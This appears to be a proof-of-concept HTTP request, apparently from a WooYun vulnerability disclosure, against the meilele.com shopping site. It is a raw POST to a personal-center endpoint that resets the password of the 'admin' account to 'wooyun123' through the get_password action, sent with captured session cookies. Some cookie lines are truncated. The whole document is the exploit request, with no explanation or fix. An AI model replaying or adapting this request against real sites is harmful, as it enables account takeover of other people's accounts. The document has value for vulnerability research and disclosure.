 POST /solr_api/Order/personCenter.do HTTP/1.1
Host: www.meilele.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.meilele.com/user/?act=get_password
Content-Length: 120
Cookie: _i=10; _o=2; MLL_CID=3i43k81oneo; src_t=1433153152; MLLSEO=SEM_bs_5d_%E6%B2%B3%E5%8D%97_M-%E7%BE%8E%E4%B9%90%E4%B9%90%E7%BD%91_%E7%BE
gaHistory=bs%3A6-1%2F18%3A5%7Ctaoxie.com%3A5-28%2F16%3A51; firstFrom=REF_taoxie.com_unset_default; MLL_VARS=%5B%22%E7%BE%8E%E4%B9%90%E4%B9%90
__utma=184173242.1688002669.1432803090.1432803090.1433153155.2; __utmz=184173242.1433153155.2.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic;
region_name=%E5%85%A8%E5%9B%BD; Hm_lvt_d91942b1e6dd95baed4560c0c6d8071b=1432803091,1433153156;
_qzja=1.1760166308.1432803090585.1432803090586.1433153155754.1433153266211.1433154010552.0.0.0.9.2; _jzqa=1.808735454480144100.1432803091.143
_jzqx=1.1432803091.1432803091.1.jzqsr=taoxie%2Ecom|jzqct=/.-; pgv_pvi=8735815680; ECS_ID=j240c7d9f9ba65c04d7462c88078e512b2651125; MA_si=n07r
__utmb=184173242.7.10.1433153155; __utmc=184173242; Hm_lpvt_d91942b1e6dd95baed4560c0c6d8071b=1433154012; pgv_si=s4246966272; _jzqb=1.5.10.143
_jzqy=1.1433153156.1433153156.1.jzqsr=baidu.-; _jzqckmp=1; _qzjb=1.1433153155754.5.0.0.0; _qzjc=1; _qzjto=5.1.0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=admin&uid=&url=%2Fuser%2F%3Fact%3Dget_password&act=get_password&newPassword=wooyun123&confirmPassword=wooyun123
www.wooyun.org